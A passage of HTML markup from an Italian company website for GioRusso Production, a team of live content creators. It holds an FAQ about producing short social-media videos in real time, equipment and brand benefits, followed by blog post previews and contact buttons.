							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-bd2d0e4 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="bd2d0e4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://livecontentcreator.com/contatti/" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">hai già un brief? contattaci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-232c6d25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="232c6d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5779ddba" data-id="5779ddba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73a93cd elementor-widget elementor-widget-heading" data-id="73a93cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Live content Creation</span>				</div>
				</div>
				<div class="elementor-element elementor-element-1077b445 elementor-invisible elementor-widget elementor-widget-heading" data-id="1077b445" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">F.A.Q.</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11b23c33 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11b23c33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6528e4ce" data-id="6528e4ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5e0cfd0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e0cfd0b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-735d33fd" data-id="735d33fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-168155ae elementor-widget elementor-widget-heading" data-id="168155ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Cosa devi sapere di noi</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9eb7c1 elementor-widget elementor-widget-text-editor" data-id="9eb7c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Siamo Live Content Creator <span style="text-decoration: underline;">proattivi</span> e <span style="text-decoration: underline;">trasversali</span>.</p><p>Durante un evento o una produzione siamo dei veri ninja! Andiamo alla ricerca di opportunità di contenuti per esaltare il brand ed il suo storytelling. Il nostro obiettivo è produrre uno storytelling che sia credibile per il brand e in grado di rispettare la grammatica dei canali Social.</p><p><strong>Post-produciamo direttamente da smartphone</strong> surfando sull’evoluzione digitale. Sfruttiamo tecnologie all’avanguardia su device come iPhone, Samsung, Sony alpha, Insta360, Dji, droni, IA, Shining 3D e molte altri supporti.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4753709b" data-id="4753709b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-494e10c9 elementor-widget elementor-widget-accordion" data-id="494e10c9" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-1221" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1221" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Perché usare un Live Content Creator?</a>
					</h3>
					<div id="elementor-tab-content-1221" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1221"><p>Oggi è essenziale non solo esserci ma anche saper comunicare. Comunicare però non significa solo parlare ma elaborare un’idea che sia in grado di esaltare la tua comunicazione rispettando la semantica dei differenti canali. Un Live Content Creator è una figura trasversale capace di innovare il linguaggio del brand attraverso contenuti come video brevi consegnati all’istante in real time che possono essere pubblicati sui canali social dell&#8217;azienda.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-1222" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1222" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Perché è importante post produrre live?</a>
					</h3>
					<div id="elementor-tab-content-1222" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1222"><p>L’informazione è il nucleo dell’intrattenimento oggi più che mai. Sono gli utenti stessi a popolare le piattaforme di informazioni con i loro contenuti. Video, testi, foto ed esperienze VR. Se sei un brand hai la necessità non solo di cavalcare un trend o un preciso momento, ma di farlo subito. <em>Just do it!</em></p><p>Il team di GioRusso Production ha sviluppato un workflow creativo e produttivo che ci permette di consegnare i contenuti all’istante in real time. Entro 24h se si tratta di produzioni Social! Il cliente ottiene subito il suo contenuto video dinamico e pronto per essere caricato sulle piattaforme social del brand. <em>Ready to go!</em></p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-1223" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1223" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">In che cosa consistono i video brevi?</a>
					</h3>
					<div id="elementor-tab-content-1223" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1223"><p>Gli anni 2000 sono ormai caratterizzati dall&#8217;incremento di contenuti brevi chiamati anche Snack Content. Questi contenuti si distinguono per due fattori:</p><ol><li>La poca attenzione che si ha online da parte degli utenti</li><li>I canali pensati per ospitare creatività con un timing prestabilito.</li></ol><p> </p><p>TikTok, Instagram e Snapchat sono i canali dedicati al repository di snack content!</p><p>I video brevi funzionano per Ads e permettono &#8211; se ben strutturati &#8211; di ingaggiare immediatamente l’utente. Spesso i video brevi sfruttano uno storytelling basato sul loop. Un contenuto inizia e finisce senza mai interrompersi.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-1224" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1224" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Quali attrezzature utilizzano i nostri Content Creator?</a>
					</h3>
					<div id="elementor-tab-content-1224" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1224"><p>In genere, per fare Live Content Creation è sufficiente uno smartphone di ultima generazione. Ma non basta un solo strumento per portare al successo un singolo contenuto.</p><p>Ogni content creator di GioRusso Production ha le sue attrezzature segrete. Esattamente come i Ninja, a seconda delle differenti opportunità e delle situazioni che si creano in evento, la sensibilità del content creator permette di capire, ad esempio, se utilizzare una camera professionale standard, un obiettivo o a 360 gradi o sfruttare la flessibilità di ripresa dello smartphone.</p><p>Inoltre, la qualità dei nostri Snack Content sta tutta nell&#8217;esperienza acquisita in anni di produzione fianco a fianco con i più grandi brand internazionali.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-1225" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1225" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Quali vantaggi porta al brand un Content Creator?</a>
					</h3>
					<div id="elementor-tab-content-1225" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1225"><p>Un brand si affida ad un Live Content Creator quando ha la necessità di raccontare un evento o una produzione in maniera professionale.</p><p>I nostri partner di lavoro non sono solo aziende a grandi brand. Molto spesso anche talent e influencer si accompagnano ad un Live Content Creator per valorizzare il proprio storytelling sui canali social, come ad esempio Instagram e YouTube.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78afcef9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78afcef9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4d3163fb" data-id="4d3163fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6dbdc8 elementor-widget elementor-widget-heading" data-id="e6dbdc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Leggi gli articoli del nostro Blog</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-425eb3b0 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="425eb3b0" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71aa1e91" data-id="71aa1e91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e2dbb1 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e2dbb1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a7cca3 elementor-invisible" data-id="2a7cca3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b68c8f elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="6b68c8f" data-element_type="widget" data-settings="{&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-3068 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-creazione-video tag-formazione-video tag-live-content-creator">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://giorussoproduction.com/skills-per-comunicazione-video/" tabindex="-1"><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="600" height="400" src="https://giorussoproduction.com/wp-content/uploads/2023/12/skills-per-comunicazione-video_giorusso-production.jpg" class="attachment-full size-full wp-image-3276" alt="skills per comunicazione video_giorusso production" srcset="https://giorussoproduction.com/wp-content/uploads/2023/12/skills-per-comunicazione-video_giorusso-production.jpg 600w, https://giorussoproduction.com/wp-content/uploads/2023/12/skills-per-comunicazione-video_giorusso-production-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__avatar">
			<img loading="lazy" decoding="async" src="https://giorussoproduction.com/wp-content/uploads/2023/02/Giorusso-Production-Team-Creators-chi-siamo-the-boss-over-100-150x150.jpg" width="128" height="128" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/Giorusso-Production-Team-Creators-chi-siamo-the-boss-over-100.jpg 2x" alt="Gio Russo" class="avatar avatar-128 wp-user-avatar wp-user-avatar-128 alignnone photo" />		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giorussoproduction.com/skills-per-comunicazione-video/">
				Skills per Comunicazione Video: come trasformare ogni frame in Oro			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Esplora le essenziali skills per comunicazione video che definiscono il successo nel videomaking moderno. Scopri di più ora!</p>		</div>
		
		<a class="elementor-post__read-more" href="https://giorussoproduction.com/skills-per-comunicazione-video/" aria-label="Read more about Skills per Comunicazione Video: come trasformare ogni frame in Oro" tabindex="-1">
			Leggi Tutto »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Marzo 4, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3020 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://giorussoproduction.com/mindset-nella-formazione-video/" tabindex="-1"><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="600" height="400" src="https://giorussoproduction.com/wp-content/uploads/2024/02/mindset-nella-formazione-video_gio-russo-_gio-russo-production.png" class="attachment-full size-full wp-image-3240" alt="mindset nella formazione video_gio russo _gio russo production" srcset="https://giorussoproduction.com/wp-content/uploads/2024/02/mindset-nella-formazione-video_gio-russo-_gio-russo-production.png 600w, https://giorussoproduction.com/wp-content/uploads/2024/02/mindset-nella-formazione-video_gio-russo-_gio-russo-production-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__avatar">
			<img loading="lazy" decoding="async" src="https://giorussoproduction.com/wp-content/uploads/2023/02/Giorusso-Production-Team-Creators-chi-siamo-the-boss-over-100-150x150.jpg" width="128" height="128" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/Giorusso-Production-Team-Creators-chi-siamo-the-boss-over-100.jpg 2x" alt="Gio Russo" class="avatar avatar-128 wp-user-avatar wp-user-avatar-128 alignnone photo" />		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giorussoproduction.com/mindset-nella-formazione-video/">
				Come sviluppare un mindset nella formazione video per far esplodere i tuoi contenuti			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Scopri come rivoluzionare il tuo videomaking con un mindset innovativo. Tuffati in tecniche e strategie per un mindset nella formazione video eccezionale!</p>		</div>
		
		<a class="elementor-post__read-more" href="https://giorussoproduction.com/mindset-nella-formazione-video/" aria-label="Read more about Come sviluppare un mindset nella formazione video per far esplodere i tuoi contenuti" tabindex="-1">
			Leggi Tutto »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Febbraio 26, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3186 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-creator-eventi tag-creazione-video tag-live-content-creator tag-sanremo tag-video-editing">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://giorussoproduction.com/giornata-da-live-content-creator-a-sanremo/" tabindex="-1"><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="600" height="400" src="https://giorussoproduction.com/wp-content/uploads/2024/02/Una-giornata-da-Live-Content-Creator-a-Sanremo-_gio-russo-production.jpg" class="attachment-full size-full wp-image-3210" alt="Una giornata da Live Content Creator a Sanremo _gio russo production" srcset="https://giorussoproduction.com/wp-content/uploads/2024/02/Una-giornata-da-Live-Content-Creator-a-Sanremo-_gio-russo-production.jpg 600w, https://giorussoproduction.com/wp-content/uploads/2024/02/Una-giornata-da-Live-Content-Creator-a-Sanremo-_gio-russo-production-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__avatar">
			<img loading="lazy" decoding="async" src="https://giorussoproduction.com/wp-content/uploads/2023/04/logo-GioRusso-Production-150x150.png" width="128" height="128" srcset="https://giorussoproduction.com/wp-content/uploads/2023/04/logo-GioRusso-Production-300x300.png 2x" alt="Redazione" class="avatar avatar-128 wp-user-avatar wp-user-avatar-128 alignnone photo" />		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giorussoproduction.com/giornata-da-live-content-creator-a-sanremo/">
				Una giornata da Live Content Creator a Sanremo, cosa facciamo e come lavoriamo			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Una giornata da live content creator a Sanremo inizia molto prima che inizi Sanremo! Diciamo che è stata una settimana intensa quella che è appena</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giorussoproduction.com/giornata-da-live-content-creator-a-sanremo/" aria-label="Read more about Una giornata da Live Content Creator a Sanremo, cosa facciamo e come lavoriamo" tabindex="-1">
			Leggi Tutto »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Febbraio 9, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-5f30906d elementor-section-items-stretch elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="5f30906d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-494ec5bd" data-id="494ec5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd74730 elementor-widget elementor-widget-heading" data-id="dd74730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">WELCOME TO</span>				</div>
				</div>
				<div class="elementor-element elementor-element-5ac7552e elementor-widget elementor-widget-jet-headline" data-id="5ac7552e" data-element_type="widget" data-widget_type="jet-headline.default">
				<div class="elementor-widget-container">
					<h1 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Giorusso</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Production</span></span></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b98b3e elementor-widget elementor-widget-text-editor" data-id="b98b3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="w-text-block w-text-center "><span class="w-text-content">Siamo un team di</span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-715b47c4 elementor-widget elementor-widget-text-editor" data-id="715b47c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="w-text-block w-text-center "><span class="w-text-content">LIVE CONTENT CREATOR</span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-737c2780 elementor-widget elementor-widget-text-editor" data-id="737c2780" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="w-text-block w-text-center "><span class="w-text-content">Siamo quelli con lo smartphone capovolto<br />👽 🤟</span></span></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fcfb5c4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcfb5c4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-691e5a50" data-id="691e5a50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7af18eb1 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="7af18eb1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://livecontentcreator.com/contatti/" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">entra in contatto con noi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fed7c3a" data-id="3fed7c3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2514efe8 elementor-align-center elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-button" data-id="2514efe8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#realizziamo">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">cosa possiamo fare<br>per il tuo brand</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1ebee3ad elementor-align-center elementor-mobile-align-center elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-button" data-id="1ebee3ad" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#realizziamo">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">cosa possiamo fare<br>per il tuo brand</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-7ab3979d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ab3979d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ad247bb" data-id="6ad247bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f454e8e elementor-widget elementor-widget-heading" data-id="5f454e8e" data-element_type="widget" id="realizziamo" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Live content Creator</span>				</div>
				</div>
